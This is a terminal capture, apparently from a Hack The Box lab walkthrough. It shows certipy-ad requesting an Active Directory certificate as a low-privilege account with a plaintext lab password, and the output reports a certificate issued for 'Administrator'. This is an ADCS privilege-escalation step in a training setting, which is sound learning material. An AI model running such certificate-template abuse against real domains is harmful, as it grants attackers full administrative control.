 ┌──(kali㉿kali)-[~/htb-labs/Certified/targetedKerberoast]
└─$ certipy-ad req -u ca_operator -p 'Pssw0rd123!' -ca certified-DC01-CA -template Certifie
dAuthentication -dc-ip 10.129.231.186
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 6
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'